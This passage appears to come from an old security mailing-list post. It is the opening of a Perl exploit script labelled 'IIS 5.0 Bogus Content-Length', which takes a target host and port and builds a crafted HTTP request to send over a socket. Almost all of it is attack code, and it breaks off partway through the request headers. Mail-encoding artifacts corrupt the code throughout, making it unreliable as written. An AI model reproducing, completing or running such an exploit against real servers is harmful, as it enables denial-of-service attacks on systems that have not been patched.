
	Exploit script by Ivan Hernandez :

	#!/usr/bin/perl

	# Written by Ivan Hernandez over code of Georgi Guninski=20

	use IO::Socket;

	print \"IIS 5.0 Bogus Content-Length\\n\";

	$port =3D @ARGV[1];

	$host =3D @ARGV[0];

		$req=3D\"GET /ampgn HTTP/1.1

	Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,

	application/vnd.ms-excel, application/vnd.ms-powerpoint,
